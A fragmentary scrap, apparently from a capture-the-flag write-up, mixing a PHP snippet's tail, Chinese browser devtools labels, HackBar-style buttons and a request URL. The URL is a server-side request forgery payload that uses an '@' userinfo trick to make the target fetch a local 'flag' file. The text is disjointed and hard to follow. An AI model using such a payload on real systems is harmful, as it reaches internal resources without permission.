 echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:daun@127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://27.25.151.26:30456/?url=http:daun@127.0.0.1/flag